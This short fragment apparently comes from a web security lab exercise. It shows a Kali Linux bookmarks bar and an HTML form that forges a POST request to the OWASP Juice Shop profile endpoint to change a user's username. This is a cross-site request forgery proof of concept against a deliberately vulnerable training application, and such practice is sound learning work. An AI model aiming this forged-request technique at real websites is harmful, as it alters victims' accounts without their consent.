 htmledit.squarefree.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<html>
<body>
<form action="juice-shop.herokuapp.com/profile" method="POST">
<input type="text" name="username" value="att">
<input type="submit" value="Set Username">
</form>
</body>
</html>